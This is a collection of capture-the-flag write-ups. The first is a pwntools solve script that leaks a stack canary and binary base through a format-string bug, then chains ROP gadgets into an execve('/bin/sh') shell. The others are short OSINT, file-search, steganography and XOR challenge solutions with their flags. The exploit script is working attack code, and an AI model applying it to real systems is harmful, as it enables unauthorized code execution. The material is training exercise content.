## Solve script```pythonfrom pwn import * def start(argv=[], *a, **kw): if args.GDB: # Set GDBscript below return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: # ('server', 'port') return remote(sys.argv[1], sys.argv[2], *a, **kw) else: # Run locally return process([exe] + argv, *a, **kw) gdbscript = '''init-pwndbg'''.format(**locals()) exe = './bench-225'elf = context.binary = ELF(exe, checksec=False)context.log_level = 'info' io = start() # setup the program to get the vulnerable optionfor i in range(5): io.recvuntil(b"5. Remove Plate") io.sendline(b"3") for i in range(6): io.recvuntil(b"5. Remove Plate") io.sendline(b"4") # leak addresses def leak_address(offset): io.recvuntil(b"6. Motivational Quote") io.sendline(b"6") io.recvuntil(b"Enter your motivational quote:") io.sendline(f"%{offset}$p".encode("ascii")) address = int(io.recvuntil(b" - Gary Goggins").split(b":")[1].replace(b"\"", b"").replace(b"\n", b"").split(b"-")[0].strip(), 16) return address canary = leak_address(33)log.success(f"canary: 0x{canary:x}") elf.address = leak_address(17) - elf.symbols['main']log.success(f"elf base: 0x{elf.address:x}") writable_address = elf.address + 0x7150log.success(f"writable address: 0x{writable_address:x}") # preparing rop gadgets ---------------------------------------------POP_RDI = elf.address + 0x0000000000001336POP_RSI = elf.address + 0x000000000000133aPOP_RDX = elf.address + 0x0000000000001338POP_RAX = elf.address + 0x0000000000001332SYSCALL = elf.address + 0x000000000000133eRET = elf.address + 0x000000000000101a # first stage ---------------------------------------------payload = flat([ cyclic(8), p64(canary), cyclic(8), p64(RET), p64(POP_RSI), p64(writable_address), p64(POP_RDI), p64(0), p64(POP_RDX), p64(0xff), p64(POP_RAX), p64(0), p64(SYSCALL), p64(RET), p64(elf.symbols['motivation']) ]) io.recvuntil(b"6. Motivational Quote")io.sendline(b"6")io.recvuntil(b"Enter your motivational quote:") io.clean() io.sendline(payload)io.sendline(b"/bin/sh\x00") # Second Stage ---------------------------------------------payload = flat([ cyclic(8), p64(canary), cyclic(8), p64(RET), p64(POP_RDI), p64(writable_address), p64(POP_RSI), p64(0), p64(POP_RDX), p64(0), p64(POP_RAX), p64(0x3b), p64(SYSCALL), ]) io.recvuntil(b"Enter your motivational quote:")io.sendline()io.sendline(payload) io.clean() # Got Shell?io.interactive()``` |
I found this @weblamehades before.
In a simple Instagram search I found the profile.
Checked the photos and in the comments there was the flag.

Flag: `nicc{ista1kedhade5}` |
I search the underworld.txt for any "{" and i found this:
```{@94 44 44 66 49 67 33 76 56 55 43 53}```
I decoded and got the flag.
Flag: `nicc{@weblamehades}` |
I put the image on Aperi'Solve and got the results from Binwalk command.
Opend the extracted folder and got a lot of images.
After searching them i found this image:

Flag: `nicc{7Ro14-H1pPo2}` |
# Simple XOR
Category: Cryptography
Files:- enc
## Description
Right! an XOR challenge a pretty basic one. Below is the source code of the script that was used to encrypt the message containing the flag, Help me get the flag back!
```pythonmessage = 'urchinsec{fake_flag}' # message comes herekey = 'a' # key comes hereencrypted = ''.join([chr(ord(x) ^ ord(key)) for x in message])with open("enc", "w") as enc: enc.write(encrypted)
print("encrypted")```
## enc 0c0b 1a11 1017 0a1c 1a02 0116 0b0b 1017 1e26 1400 260e 1800 260d 1626 0d11 1c26 0d49 0904
## Writeuphttps://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR_Brute_Force(1,100,0,'Standard',false,true,false,'ur')&input=MGMgMGIgMWEgMTEgMTAgMTcgMGEgMWMgMWEgMDIgMDEgMTYgMGIgMGIgMTAgMTcgMWUgMjYgMTQgMDAgMjYgMGUgMTggMDAgMjYgMGQgMTYgMjYgMGQgMTEgMWMgMjYgMGQgNDkgMDkgMDQ
urchinsec{xorring_my_way_to_the_t0p} |